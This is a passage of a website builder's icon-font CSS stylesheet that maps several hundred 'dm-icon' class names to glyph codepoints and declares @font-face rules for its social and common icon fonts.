}

.dm-icon-easter_egg:before {
	content: '\e988'
}

.dm-icon-edit:before {
	content: '\e989'
}

.dm-icon-edit2:before {
	content: '\e98a'
}

.dm-icon-eight-ball:before {
	content: '\e98b'
}

.dm-icon-eject:before {
	content: '\e98c'
}

.dm-icon-envelope:before {
	content: '\e98d'
}

.dm-icon-envelope2:before {
	content: '\e98e'
}

.dm-icon-exclamation-sign:before {
	content: '\e98f'
}

.dm-icon-expande:before {
	content: '\e990'
}

.dm-icon-external-link:before {
	content: '\e991'
}

.dm-icon-eye-close:before {
	content: '\e992'
}

.dm-icon-eye-open:before {
	content: '\e993'
}

.dm-icon-eye:before {
	content: '\e994'
}

.dm-icon-facebook-sign:before {
	content: '\e995'
}

.dm-icon-facebook:before {
	content: '\e996'
}

.dm-icon-facebook2:before {
	content: '\e997'
}

.dm-icon-facebook3:before {
	content: '\e998'
}

.dm-icon-facetime-video:before {
	content: '\e999'
}

.dm-icon-fast-backward:before {
	content: '\e99a'
}

.dm-icon-fast-forward:before {
	content: '\e99b'
}

.dm-icon-feed:before {
	content: '\e99c'
}

.dm-icon-file:before {
	content: '\e99d'
}

.dm-icon-film:before {
	content: '\e99e'
}

.dm-icon-filter:before {
	content: '\e99f'
}

.dm-icon-fire:before {
	content: '\e9a0'
}

.dm-icon-fireworks:before {
	content: '\e9a1'
}

.dm-icon-first-user:before {
	content: '\e9a2'
}

.dm-icon-fish:before {
	content: '\e9a3'
}

.dm-icon-flag:before {
	content: '\e9a4'
}

.dm-icon-flag2:before {
	content: '\e9a5'
}

.dm-icon-folder-close:before {
	content: '\e9a6'
}

.dm-icon-folder-open:before {
	content: '\e9a7'
}

.dm-icon-font-size:before {
	content: '\e9a8'
}

.dm-icon-font:before {
	content: '\e9a9'
}

.dm-icon-font2:before {
	content: '\e9aa'
}

.dm-icon-food:before {
	content: '\e9ab'
}

.dm-icon-food2:before {
	content: '\e9ac'
}

.dm-icon-football:before {
	content: '\e9ad'
}

.dm-icon-forrst:before {
	content: '\e9ae'
}

.dm-icon-forward:before {
	content: '\e9af'
}

.dm-icon-foursquare:before {
	content: '\e9b0'
}

.dm-icon-from_your_site:before {
	content: '\e9b1'
}

.dm-icon-fullscreen:before {
	content: '\e9b2'
}

.dm-icon-Gallery:before {
	content: '\e9b3'
}

.dm-icon-gamepad:before {
	content: '\e9b4'
}

.dm-icon-gas-v-pump:before {
	content: '\e9b5'
}

.dm-icon-GeneralImgIcon:before {
	content: '\e9b6'
}

.dm-icon-gift:before {
	content: '\e9b7'
}

.dm-icon-github-sign:before {
	content: '\e9b8'
}

.dm-icon-github:before {
	content: '\e9b9'
}

.dm-icon-github2:before {
	content: '\e9ba'
}

.dm-icon-glass:before {
	content: '\e9bb'
}

.dm-icon-globe:before {
	content: '\e9bc'
}

.dm-icon-globus:before {
	content: '\e9bd'
}

.dm-icon-google-drive:before {
	content: '\e9be'
}

.dm-icon-google-plus:before {
	content: '\e9bf'
}

.dm-icon-graduate:before {
	content: '\e9c0'
}

.dm-icon-group:before {
	content: '\e9c1'
}

.dm-icon-grumpy_arrow:before {
	content: '\e9c2'
}

.dm-icon-grumpy_desktop:before {
	content: '\e9c3'
}

.dm-icon-grumpy_heart:before {
	content: '\e9c4'
}

.dm-icon-grumpy_market:before {
	content: '\e9c5'
}

.dm-icon-grumpy_menu:before {
	content: '\e9c6'
}

.dm-icon-grumpy_mobile:before {
	content: '\e9c7'
}

.dm-icon-grumpy_search:before {
	content: '\e9c8'
}

.dm-icon-grumpy_star:before {
	content: '\e9c9'
}

.dm-icon-grumpy_tablet:before {
	content: '\e9ca'
}

.dm-icon-grumpy_templates:before {
	content: '\e9cb'
}

.dm-icon-halloween:before {
	content: '\e9cc'
}

.dm-icon-hand-down:before {
	content: '\e9cd'
}

.dm-icon-hand-left:before {
	content: '\e9ce'
}

.dm-icon-hand-right:before {
	content: '\e9cf'
}

.dm-icon-hand-up:before {
	content: '\e9d0'
}

.dm-icon-hdd:before {
	content: '\e9d1'
}

.dm-icon-HeadingStyleImgIcon:before {
	content: '\e9d2'
}

.dm-icon-headphones:before {
	content: '\e9d3'
}

.dm-icon-HealthEngine:before {
	content: '\e9d4'
}

.dm-icon-heart-empty:before {
	content: '\e9d5'
}

.dm-icon-heart:before {
	content: '\e9d6'
}

.dm-icon-hide-all:before {
	content: '\e9d7'
}

.dm-icon-hide-pc:before {
	content: '\e9d8'
}

.dm-icon-hide-phone:before {
	content: '\e9d9'
}

.dm-icon-hide-tablet:before {
	content: '\e9da'
}

.dm-icon-hide:before {
	content: '\e9db'
}

.dm-icon-home:before {
	content: '\e9dc'
}

.dm-icon-home2:before {
	content: '\e9dd'
}

.dm-icon-homepage:before {
	content: '\e9de'
}

.dm-icon-htc:before {
	content: '\e9df'
}

.dm-icon-html:before {
	content: '\e9e0'
}

.dm-icon-html2:before {
	content: '\e9e1'
}

.dm-icon-ice-cream:before {
	content: '\e9e2'
}

.dm-icon-Icon_font_sheet4_hide-all:before {
	content: '\e9e3'
}

.dm-icon-IconImgIcon:before {
	content: '\e9e4'
}

.dm-icon-image:before {
	content: '\e9e5'
}

.dm-icon-img_across:before {
	content: '\e9e6'
}

.dm-icon-img_down:before {
	content: '\e9e7'
}

.dm-icon-img_full_width:before {
	content: '\e9e8'
}

.dm-icon-img_full:before {
	content: '\e9e9'
}

.dm-icon-img_no_tile:before {
	content: '\e9ea'
}

.dm-icon-img_tile:before {
	content: '\e9eb'
}

.dm-icon-import-txt:before {
	content: '\e9ec'
}

.dm-icon-inbox:before {
	content: '\e9ed'
}

.dm-icon-indentleft:before {
	content: '\e9ee'
}

.dm-icon-indentright:before {
	content: '\e9ef'
}

.dm-icon-info-sign:before {
	content: '\e9f0'
}

.dm-icon-innerpages:before {
	content: '\e9f1'
}

.dm-icon-instagram:before {
	content: '\e9f2'
}

.dm-icon-italic:before {
	content: '\e9f3'
}

.dm-icon-italic2:before {
	content: '\e9f4'
}

.dm-icon-js:before {
	content: '\e9f5'
}

.dm-icon-juice:before {
	content: '\e9f6'
}

.dm-icon-justice:before {
	content: '\e9f7'
}

.dm-icon-key:before {
	content: '\e9f8'
}

.dm-icon-lab:before {
	content: '\e9f9'
}

.dm-icon-lamp:before {
	content: '\e9fa'
}

.dm-icon-layout_1:before {
	content: '\e9fb'
}

.dm-icon-layout_2:before {
	content: '\e9fc'
}

.dm-icon-layout_2left:before {
	content: '\e9fd'
}

.dm-icon-layout_2right:before {
	content: '\e9fe'
}

.dm-icon-layout_3:before {
	content: '\e9ff'
}

.dm-icon-layout_3left:before {
	content: '\ea00'
}

.dm-icon-layout_3right:before {
	content: '\ea01'
}

.dm-icon-layout_4:before {
	content: '\ea02'
}

.dm-icon-layout_html:before {
	content: '\ea03'
}

.dm-icon-layout:before {
	content: '\ea04'
}

.dm-icon-layout2:before {
	content: '\ea05'
}

.dm-icon-leaf:before {
	content: '\ea06'
}

.dm-icon-leaf2:before {
	content: '\ea07'
}

.dm-icon-left-to-right:before {
	content: '\ea08'
}

.dm-icon-left:before {
	content: '\ea09'
}

.dm-icon-left2:before {
	content: '\ea0a'
}

.dm-icon-lemon:before {
	content: '\ea0b'
}

.dm-icon-less:before {
	content: '\ea0c'
}

.dm-icon-line_hight_1:before {
	content: '\ea0d'
}

.dm-icon-line_hight_2:before {
	content: '\ea0e'
}

.dm-icon-line_hight_15:before {
	content: '\ea0f'
}

.dm-icon-line_hight_auto:before {
	content: '\ea10'
}

.dm-icon-link:before {
	content: '\ea11'
}

.dm-icon-link2:before {
	content: '\ea12'
}

.dm-icon-link3:before {
	content: '\ea13'
}

.dm-icon-linkedin-sign:before {
	content: '\ea14'
}

.dm-icon-linkedin:before {
	content: '\ea15'
}

.dm-icon-linkedin2:before {
	content: '\ea16'
}

.dm-icon-list-alt:before {
	content: '\ea17'
}

.dm-icon-list-ol:before {
	content: '\ea18'
}

.dm-icon-list-ul:before {
	content: '\ea19'
}

.dm-icon-list:before {
	content: '\ea1a'
}

.dm-icon-list2:before {
	content: '\ea1b'
}

.dm-icon-location:before {
	content: '\ea1c'
}

.dm-icon-locations:before {
	content: '\ea1d'
}

.dm-icon-lock:before {
	content: '\ea1e'
}

.dm-icon-locked:before {
	content: '\ea1f'
}

.dm-icon-logo:before {
	content: '\ea20'
}

.dm-icon-magic:before {
	content: '\ea21'
}

.dm-icon-magnet:before {
	content: '\ea22'
}

.dm-icon-mail:before {
	content: '\ea23'
}

.dm-icon-manage_site:before {
	content: '\ea24'
}

.dm-icon-map-marker:before {
	content: '\ea25'
}

.dm-icon-matrix:before {
	content: '\ea26'
}

.dm-icon-medal:before {
	content: '\ea27'
}

.dm-icon-menu:before {
	content: '\ea28'
}

.dm-icon-minus-sign:before {
	content: '\ea29'
}

.dm-icon-minus:before {
	content: '\ea2a'
}

.dm-icon-more:before {
	content: '\ea2b'
}

.dm-icon-MoreImgIcon:before {
	content: '\ea2c'
}

.dm-icon-move:before {
	content: '\ea2d'
}

.dm-icon-moveitem:before {
	content: '\ea2e'
}

.dm-icon-mug:before {
	content: '\ea2f'
}

.dm-icon-multi_language:before {
	content: '\ea30'
}

.dm-icon-multi_language:nth-child(2):before {
	content: '\ea31'
}

.dm-icon-music:before {
	content: '\ea32'
}

.dm-icon-music2:before {
	content: '\ea33'
}

.dm-icon-mustache:before {
	content: '\ea34'
}

.dm-icon-n_api:before {
	content: '\ea35'
}

.dm-icon-n_custom_branding:before {
	content: '\ea36'
}

.dm-icon-n_custom_domain:before {
	content: '\ea37'
}

.dm-icon-n_dashboard:before {
	content: '\ea38'
}

.dm-icon-n_general:before {
	content: '\ea39'
}

.dm-icon-n_manage_site:before {
	content: '\ea3a'
}

.dm-icon-n_payment:before {
	content: '\ea3b'
}

.dm-icon-n_stats:before {
	content: '\ea3c'
}

.dm-icon-navigation:before {
	content: '\ea3d'
}

.dm-icon-new-field:before {
	content: '\ea3e'
}

.dm-icon-nocheck:before {
	content: '\ea3f'
}

.dm-icon-notification:before {
	content: '\ea40'
}

.dm-icon-nudels:before {
	content: '\ea41'
}

.dm-icon-off:before {
	content: '\ea42'
}

.dm-icon-ok-circle:before {
	content: '\ea43'
}

.dm-icon-ok-sign:before {
	content: '\ea44'
}

.dm-icon-ok:before {
	content: '\ea45'
}

.dm-icon-orange:before {
	content: '\ea46'
}

.dm-icon-p_about_us:before {
	content: '\ea47'
}

.dm-icon-p_add:before {
	content: '\ea48'
}

.dm-icon-p_administrator:before {
	content: '\ea49'
}

.dm-icon-p_arrow_down:before {
	content: '\ea4a'
}

.dm-icon-p_arrow_left:before {
	content: '\ea4b'
}

.dm-icon-p_arrow_right:before {
	content: '\ea4c'
}

.dm-icon-p_arrow_up:before {
	content: '\ea4d'
}

.dm-icon-p_blog:before {
	content: '\ea4e'
}

.dm-icon-p_close:before {
	content: '\ea4f'
}

.dm-icon-p_designer:before {
	content: '\ea50'
}

.dm-icon-p_edit:before {
	content: '\ea51'
}

.dm-icon-p_grid:before {
	content: '\ea52'
}

.dm-icon-p_list:before {
	content: '\ea53'
}

.dm-icon-p_lock:before {
	content: '\ea54'
}

.dm-icon-p_manage_users:before {
	content: '\ea55'
}

.dm-icon-p_page_url:before {
	content: '\ea56'
}

.dm-icon-p_placeholder:before {
	content: '\ea57'
}

.dm-icon-p_salesman:before {
	content: '\ea58'
}

.dm-icon-p_search:before {
	content: '\ea59'
}

.dm-icon-p_store_manager:before {
	content: '\ea5a'
}

.dm-icon-p_user:before {
	content: '\ea5b'
}

.dm-icon-pacman:before {
	content: '\ea5c'
}

.dm-icon-page-list:before {
	content: '\ea5d'
}

.dm-icon-page-menu:before {
	content: '\ea5e'
}

.dm-icon-page-rows:before {
	content: '\ea5f'
}

.dm-icon-page-url:before {
	content: '\ea60'
}

.dm-icon-page-youtube2:before {
	content: '\ea61'
}

.dm-icon-page:before {
	content: '\ea62'
}

.dm-icon-page2:before {
	content: '\ea63'
}

.dm-icon-page3:before {
	content: '\ea64'
}

.dm-icon-PageBackgroundImgIcon:before {
	content: '\ea65'
}

.dm-icon-paper-clip:before {
	content: '\ea66'
}

.dm-icon-pause:before {
	content: '\ea67'
}

.dm-icon-paw:before {
	content: '\ea68'
}

.dm-icon-payment:before {
	content: '\ea69'
}

.dm-icon-pc:before {
	content: '\ea6a'
}

.dm-icon-pencil:before {
	content: '\ea6b'
}

.dm-icon-pencil2:before {
	content: '\ea6c'
}

.dm-icon-phone-sign:before {
	content: '\ea6d'
}

.dm-icon-phone:before {
	content: '\ea6e'
}

.dm-icon-phone2:before {
	content: '\ea6f'
}

.dm-icon-picassa:before {
	content: '\ea70'
}

.dm-icon-picture:before {
	content: '\ea71'
}

.dm-icon-pinterest:before {
	content: '\ea72'
}

.dm-icon-pipette-full:before {
	content: '\ea73'
}

.dm-icon-pipette:before {
	content: '\ea74'
}

.dm-icon-pirate1:before {
	content: '\ea75'
}

.dm-icon-pirate2:before {
	content: '\ea76'
}

.dm-icon-pirate3:before {
	content: '\ea77'
}

.dm-icon-pizza:before {
	content: '\ea78'
}

.dm-icon-plane:before {
	content: '\ea79'
}

.dm-icon-play-circle:before {
	content: '\ea7a'
}

.dm-icon-play:before {
	content: '\ea7b'
}

.dm-icon-plus-sign:before {
	content: '\ea7c'
}

.dm-icon-plus:before {
	content: '\ea7d'
}

.dm-icon-podiumv:before {
	content: '\ea7e'
}

.dm-icon-pop-up:before {
	content: '\ea7f'
}

.dm-icon-popup:before {
	content: '\ea80'
}

.dm-icon-position_center:before {
	content: '\ea81'
}

.dm-icon-position_side:before {
	content: '\ea82'
}

.dm-icon-position-arrow:before {
	content: '\ea83'
}

.dm-icon-position-center:before {
	content: '\ea84'
}

.dm-icon-present:before {
	content: '\ea85'
}

.dm-icon-presentation:before {
	content: '\ea86'
}

.dm-icon-print:before {
	content: '\ea87'
}

.dm-icon-pushpin:before {
	content: '\ea88'
}

.dm-icon-qrcode:before {
	content: '\ea89'
}

.dm-icon-question-sign:before {
	content: '\ea8a'
}

.dm-icon-question:before {
	content: '\ea8b'
}

.dm-icon-random:before {
	content: '\ea8c'
}

.dm-icon-reddit:before {
	content: '\ea8d'
}

.dm-icon-redo:before {
	content: '\ea8e'
}

.dm-icon-refresh:before {
	content: '\ea8f'
}

.dm-icon-refresh2:before {
	content: '\ea90'
}

.dm-icon-remove-circle:before {
	content: '\ea91'
}

.dm-icon-remove-sign:before {
	content: '\ea92'
}

.dm-icon-remove:before {
	content: '\ea93'
}

.dm-icon-rename:before {
	content: '\ea94'
}

.dm-icon-reorder:before {
	content: '\ea95'
}

.dm-icon-repeat:before {
	content: '\ea96'
}

.dm-icon-republish:before {
	content: '\ea97'
}

.dm-icon-reset:before {
	content: '\ea98'
}

.dm-icon-resize-full:before {
	content: '\ea99'
}

.dm-icon-resize-horizontal:before {
	content: '\ea9a'
}

.dm-icon-resize-small:before {
	content: '\ea9b'
}

.dm-icon-resize-vertical:before {
	content: '\ea9c'
}

.dm-icon-retweet:before {
	content: '\ea9d'
}

.dm-icon-right-to-left:before {
	content: '\ea9e'
}

.dm-icon-right:before {
	content: '\ea9f'
}

.dm-icon-right2:before {
	content: '\eaa0'
}

.dm-icon-road:before {
	content: '\eaa1'
}

.dm-icon-rotate:before {
	content: '\eaa2'
}

.dm-icon-rss:before {
	content: '\eaa3'
}

.dm-icon-rule-arrow:before {
	content: '\eaa4'
}

.dm-icon-ruls-arrow:before {
	content: '\eaa5'
}

.dm-icon-S_APPOINTMENT_BOOKING_DONE:before {
	content: '\eaa6'
}

.dm-icon-S_APPOINTMENT_BOOKING_IMPRESSION:before {
	content: '\eaa7'
}

.dm-icon-S_CLICK_TO_CALL:before {
	content: '\eaa8'
}

.dm-icon-S_CLICK_TO_EMAIL:before {
	content: '\eaa9'
}

.dm-icon-S_CLICK_TO_MAP:before {
	content: '\eaaa'
}

.dm-icon-S_CLICK_TO_SHARE:before {
	content: '\eaab'
}

.dm-icon-S_CLICK_TO_SMS:before {
	content: '\eaac'
}

.dm-icon-S_COUPON_WIDGET:before {
	content: '\eaad'
}

.dm-icon-S_FORM:before {
	content: '\eaae'
}

.dm-icon-S_OPEN_TABLE:before {
	content: '\eaaf'
}

.dm-icon-S_PAGE_VIEWS:before {
	content: '\eab0'
}

.dm-icon-S_SMS_BIZ_INFO:before {
	content: '\eab1'
}

.dm-icon-S_STORE_ORDER:before {
	content: '\eab2'
}

.dm-icon-S_UNIQUE_VISITOR_VISITS:before {
	content: '\eab3'
}

.dm-icon-S_UNIQUE_VISITORS:before {
	content: '\eab4'
}

.dm-icon-S_VISITORS:before {
	content: '\eab5'
}

.dm-icon-S_VISITS:before {
	content: '\eab6'
}

.dm-icon-sailing-boat:before {
	content: '\eab7'
}

.dm-icon-save-disc:before {
	content: '\eab8'
}

.dm-icon-save:before {
	content: '\eab9'
}

.dm-icon-saved:before {
	content: '\eaba'
}

.dm-icon-scream:before {
	content: '\eabb'
}

.dm-icon-screenshot:before {
	content: '\eabc'
}

.dm-icon-search_store:before {
	content: '\eabd'
}

.dm-icon-search:before {
	content: '\eabe'
}

.dm-icon-search2:before {
	content: '\eabf'
}

.dm-icon-sections:before {
	content: '\eac0'
}

.dm-icon-sections2:before {
	content: '\eac1'
}

.dm-icon-settings_bg:before {
	content: '\eac2'
}

.dm-icon-settings_css:before {
	content: '\eac3'
}

.dm-icon-settings_layout:before {
	content: '\eac4'
}

.dm-icon-settings_location:before {
	content: '\eac5'
}

.dm-icon-settings_shortcode:before {
	content: '\eac6'
}

.dm-icon-settings:before {
	content: '\eac7'
}

.dm-icon-settings2:before {
	content: '\eac8'
}

.dm-icon-share_store:before {
	content: '\eac9'
}

.dm-icon-share-alt:before {
	content: '\eaca'
}

.dm-icon-share:before {
	content: '\eacb'
}

.dm-icon-share2:before {
	content: '\eacc'
}

.dm-icon-shopping_store:before {
	content: '\eacd'
}

.dm-icon-shopping-cart:before {
	content: '\eace'
}

.dm-icon-sign-blank:before {
	content: '\eacf'
}

.dm-icon-signal:before {
	content: '\ead0'
}

.dm-icon-signin:before {
	content: '\ead1'
}

.dm-icon-signout:before {
	content: '\ead2'
}

.dm-icon-slider_center:before {
	content: '\ead3'
}

.dm-icon-slider_left:before {
	content: '\ead4'
}

.dm-icon-slider_right:before {
	content: '\ead5'
}

.dm-icon-smart-site:before {
	content: '\ead6'
}

.dm-icon-snapchat:before {
	content: '\ead7'
}

.dm-icon-snowflake:before {
	content: '\ead8'
}

.dm-icon-social-icon-email:before {
	content: '\ead9'
}

.dm-icon-social-icon-facebook:before {
	content: '\eada'
}

.dm-icon-social-icon-foursquare:before {
	content: '\eadb'
}

.dm-icon-social-icon-Google-plus:before {
	content: '\eadc'
}

.dm-icon-social-icon-instagram:before {
	content: '\eadd'
}

.dm-icon-social-icon-linkedin:before {
	content: '\eade'
}

.dm-icon-social-icon-pinterest:before {
	content: '\eadf'
}

.dm-icon-social-icon-reddit:before {
	content: '\eae0'
}

.dm-icon-social-icon-rss:before {
	content: '\eae1'
}

.dm-icon-social-icon-snapchat:before {
	content: '\eae2'
}

.dm-icon-social-icon-tripadvisor:before {
	content: '\eae3'
}

.dm-icon-social-icon-twitter:before {
	content: '\eae4'
}

.dm-icon-social-icon-vimeo:before {
	content: '\eae5'
}

.dm-icon-social-icon-yelp:before {
	content: '\eae6'
}

.dm-icon-social-icon-youtube:before {
	content: '\eae7'
}

.dm-icon-social:before {
	content: '\eae8'
}

.dm-icon-spellcheck:before {
	content: '\eae9'
}

.dm-icon-star-empty:before {
	content: '\eaea'
}

.dm-icon-star-half:before {
	content: '\eaeb'
}

.dm-icon-star:before {
	content: '\eaec'
}

.dm-icon-stats:before {
	content: '\eaed'
}

.dm-icon-steak:before {
	content: '\eaee'
}

.dm-icon-steams:before {
	content: '\eaef'
}

.dm-icon-step-backward:before {
	content: '\eaf0'
}

.dm-icon-step-forward:before {
	content: '\eaf1'
}

.dm-icon-stop:before {
	content: '\eaf2'
}

.dm-icon-store-categories:before {
	content: '\eaf3'
}

.dm-icon-store-main:before {
	content: '\eaf4'
}

.dm-icon-store-search:before {
	content: '\eaf5'
}

.dm-icon-store-shopping-cart:before {
	content: '\eaf6'
}

.dm-icon-strikethrough:before {
	content: '\eaf7'
}

.dm-icon-study:before {
	content: '\eaf8'
}

.dm-icon-support:before {
	content: '\eaf9'
}

.dm-icon-table:before {
	content: '\eafa'
}

.dm-icon-tablet:before {
	content: '\eafb'
}

.dm-icon-tablet2:before {
	content: '\eafc'
}

.dm-icon-tag:before {
	content: '\eafd'
}

.dm-icon-tags:before {
	content: '\eafe'
}

.dm-icon-tasks:before {
	content: '\eaff'
}

.dm-icon-tennis:before {
	content: '\eb00'
}

.dm-icon-text-height:before {
	content: '\eb01'
}

.dm-icon-text-size:before {
	content: '\eb02'
}

.dm-icon-text-width:before {
	content: '\eb03'
}

.dm-icon-TextImgIcon:before {
	content: '\eb04'
}

.dm-icon-TextStyleIcon:before {
	content: '\eb05'
}

.dm-icon-texture:before {
	content: '\eb06'
}

.dm-icon-th-large:before {
	content: '\eb07'
}

.dm-icon-th-list:before {
	content: '\eb08'
}

.dm-icon-th:before {
	content: '\eb09'
}

.dm-icon-theme:before {
	content: '\eb0a'
}

.dm-icon-thumbs-down:before {
	content: '\eb0b'
}

.dm-icon-thumbs-up:before {
	content: '\eb0c'
}

.dm-icon-time:before {
	content: '\eb0d'
}

.dm-icon-tint:before {
	content: '\eb0e'
}

.dm-icon-trash:before {
	content: '\eb0f'
}

.dm-icon-trash2:before {
	content: '\eb10'
}

.dm-icon-tree:before {
	content: '\eb11'
}

.dm-icon-tripadvisor:before {
	content: '\eb12'
}

.dm-icon-trophy:before {
	content: '\eb13'
}

.dm-icon-truck:before {
	content: '\eb14'
}

.dm-icon-truck2:before {
	content: '\eb15'
}

.dm-icon-True_local:before {
	content: '\eb16'
}

.dm-icon-twitter-sign:before {
	content: '\eb17'
}

.dm-icon-twitter:before {
	content: '\eb18'
}

.dm-icon-twitter2:before {
	content: '\eb19'
}

.dm-icon-txt-ltr:before {
	content: '\eb1a'
}

.dm-icon-txt-rtl:before {
	content: '\eb1b'
}

.dm-icon-underline:before {
	content: '\eb1c'
}

.dm-icon-underline2:before {
	content: '\eb1d'
}

.dm-icon-undo:before {
	content: '\eb1e'
}

.dm-icon-unlock:before {
	content: '\eb1f'
}

.dm-icon-unlocked:before {
	content: '\eb20'
}

.dm-icon-up:before {
	content: '\eb21'
}

.dm-icon-upload-alt:before {
	content: '\eb22'
}

.dm-icon-upload-file:before {
	content: '\eb23'
}

.dm-icon-upload:before {
	content: '\eb24'
}

.dm-icon-upload2:before {
	content: '\eb25'
}

.dm-icon-User:before {
	content: '\eb26'
}

.dm-icon-user2:before {
	content: '\eb27'
}

.dm-icon-vCita:before {
	content: '\eb28'
}

.dm-icon-view-l:before {
	content: '\eb29'
}

.dm-icon-view-m:before {
	content: '\eb2a'
}

.dm-icon-view-s:before {
	content: '\eb2b'
}

.dm-icon-vimeo:before {
	content: '\eb2c'
}

.dm-icon-volume-down:before {
	content: '\eb2d'
}

.dm-icon-volume-off:before {
	content: '\eb2e'
}

.dm-icon-volume-up:before {
	content: '\eb2f'
}

.dm-icon-w_2_columns:before {
	content: '\eb30'
}

.dm-icon-w_api:before {
	content: '\eb31'
}

.dm-icon-w_basic:before {
	content: '\eb32'
}

.dm-icon-w_brief:before {
	content: '\eb33'
}

.dm-icon-w_briefcase_2:before {
	content: '\eb34'
}

.dm-icon-w_button:before {
	content: '\eb35'
}

.dm-icon-w_click_to_call:before {
	content: '\eb36'
}

.dm-icon-w_click_to_info:before {
	content: '\eb37'
}

.dm-icon-w_click_to_text:before {
	content: '\eb38'
}

.dm-icon-w_click_to_text2:before {
	content: '\eb39'
}

.dm-icon-w_click_to_text3:before {
	content: '\eb3a'
}

.dm-icon-w_constant_contact:before {
	content: '\eb3b'
}

.dm-icon-w_contact_us:before {
	content: '\eb3c'
}

.dm-icon-w_coupon:before {
	content: '\eb3d'
}

.dm-icon-w_disqus:before {
	content: '\eb3e'
}

.dm-icon-w_divider:before {
	content: '\eb3f'
}

.dm-icon-w_documentation:before {
	content: '\eb40'
}

.dm-icon-w_email:before {
	content: '\eb41'
}

.dm-icon-w_facebook_comments:before {
	content: '\eb42'
}

.dm-icon-w_facebook_gallery:before {
	content: '\eb43'
}

.dm-icon-w_facebook_like:before {
	content: '\eb44'
}

.dm-icon-w_google_adsense:before {
	content: '\eb45'
}

.dm-icon-w_home:before {
	content: '\eb46'
}

.dm-icon-w_hours_of_operation:before {
	content: '\eb47'
}

.dm-icon-w_html:before {
	content: '\eb48'
}

.dm-icon-w_image_placeholder:before {
	content: '\eb49'
}

.dm-icon-w_image_slider:before {
	content: '\eb4a'
}

.dm-icon-w_image:before {
	content: '\eb4b'
}

.dm-icon-w_list:before {
	content: '\eb4c'
}

.dm-icon-w_map:before {
	content: '\eb4d'
}

.dm-icon-w_menu:before {
	content: '\eb4e'
}

.dm-icon-w_multi_location:before {
	content: '\eb4f'
}

.dm-icon-w_navigation:before {
	content: '\eb50'
}

.dm-icon-w_open_table:before {
	content: '\eb51'
}

.dm-icon-w_paragraph:before {
	content: '\eb52'
}

.dm-icon-w_paypal:before {
	content: '\eb53'
}

.dm-icon-w_photo_gallery:before {
	content: '\eb54'
}

.dm-icon-w_push:before {
	content: '\eb55'
}

.dm-icon-w_recent-posts:before {
	content: '\eb56'
}

.dm-icon-w_rss_feed:before {
	content: '\eb57'
}

.dm-icon-w_share:before {
	content: '\eb58'
}

.dm-icon-w_social_icons:before {
	content: '\eb59'
}

.dm-icon-w_spacer:before {
	content: '\eb5a'
}

.dm-icon-w_tabs:before {
	content: '\eb5b'
}

.dm-icon-w_title:before {
	content: '\eb5c'
}

.dm-icon-w_twitter:before {
	content: '\eb5d'
}

.dm-icon-w_vCita:before {
	content: '\eb5e'
}

.dm-icon-w_video:before {
	content: '\eb5f'
}

.dm-icon-w_yelp:before {
	content: '\eb60'
}

.dm-icon-w_youtube_channel:before {
	content: '\eb61'
}

.dm-icon-w_youtube:before {
	content: '\eb62'
}

.dm-icon-wallet:before {
	content: '\eb63'
}

.dm-icon-warning-sign:before {
	content: '\eb64'
}

.dm-icon-webhooks:before {
	content: '\eb65'
}

.dm-icon-whats_app:before {
	content: '\eb66'
}

.dm-icon-win8:before {
	content: '\eb67'
}

.dm-icon-windowsvv:before {
	content: '\eb68'
}

.dm-icon-wordpress:before {
	content: '\eb69'
}

.dm-icon-wrench:before {
	content: '\eb6a'
}

.dm-icon-x_alignright:before {
	content: '\eb6b'
}

.dm-icon-x_close_popup:before {
	content: '\eb6c'
}

.dm-icon-x_handwritten:before {
	content: '\eb6d'
}

.dm-icon-x_x:before {
	content: '\eb6e'
}

.dm-icon-x:before {
	content: '\eb6f'
}

.dm-icon-x2:before {
	content: '\eb70'
}

.dm-icon-yelp:before {
	content: '\eb71'
}

.dm-icon-youtube:before {
	content: '\eb72'
}

.dm-icon-z_picassa:before {
	content: '\eb73'
}

.dm-icon-z_vimeo:before {
	content: '\eb74'
}

.dm-icon-z_yelp:before {
	content: '\eb75'
}

.dm-icon-zoom-in:before {
	content: '\eb76'
}

.dm-icon-zoom-out:before {
	content: '\eb77'
}

@font-face {
	font-family: 'dm-social-icons';
	font-display: block;
	src: url(../../../../../../../../fonts/dm-social-icons.ttf) format("truetype"), url(../../../../../../../../fonts/dm-social-icons.woff) format("woff"), url(../../../../../../../../fonts/dm-social-icons.svg) format("svg");
	font-weight: 400;
	font-style: normal
}

[class*=' dm-common-icons-'],
[class*=' dm-social-icons-'],
[class^=dm-common-icons-],
[class^=dm-social-icons-] {
	font-family: 'dm-social-icons'!important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.dm-social-icons-waze:before {
	content: '\e902'
}

.dm-social-icons-google-my-business:before {
	content: '\e903'
}

.dm-social-icons-whatsapp:before {
	content: '\e904'
}

.dm-social-icons-google-plus:before {
	content: '\e905'
}

.dm-social-icons-rss:before {
	content: '\e900'
}

.dm-social-icons-snapchat:before {
	content: '\e901'
}

.dm-social-icons-tripadvisor:before {
	content: '\adad'
}

.dm-social-icons-picassa:before {
	content: '\e9f0'
}

.dm-social-icons-email:before {
	content: '\eace'
}

.dm-social-icons-facebook:before {
	content: '\ea90'
}

.dm-social-icons-instagram:before {
	content: '\ea92'
}

.dm-social-icons-twitter:before {
	content: '\ea96'
}

.dm-social-icons-youtube:before {
	content: '\ea9d'
}

.dm-social-icons-vimeo:before {
	content: '\eaa0'
}

.dm-social-icons-reddit:before {
	content: '\eac6'
}

.dm-social-icons-linkedin:before {
	content: '\eaca'
}

.dm-social-icons-pinterest:before {
	content: '\ead1'
}

.dm-social-icons-foursquare:before {
	content: '\ead6'
}

.dm-social-icons-yelp:before {
	content: '\ead7'
}

@font-face {
	font-family: 'dm-common-icons';
	font-display: block;
	src: url(../../../../../../../../fonts/dm-common-icons.ttf) format("truetype"), url(../../../../../../../../fonts/dm-common-icons.woff) format("woff"), url(../../../../../../../../fonts/dm-common-icons.svg) format("svg");
	font-weight: 400;
	font-style: normal
}

[class*=' dm-common-icons-'],
[class^=dm-common-icons-] {
	font-family: 'dm-common-icons'!important
}

.dm-common-icons-align-justify:before {
	content: '\e905'
}

.dm-common-icons-close:before {
	content: '\e901'
}

.dm-common-icons-search:before {
	content: '\e904'
}

.dm-common-icons-image:before {
	content: '\e900'
}

.dm-common-icons-shopping-cart:before {
	content: '\e902'
}

.dm-common-icons-image_slider:before {
	content: '\e903'
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

@font-face {
	font-family: 'Courier New', monospace;
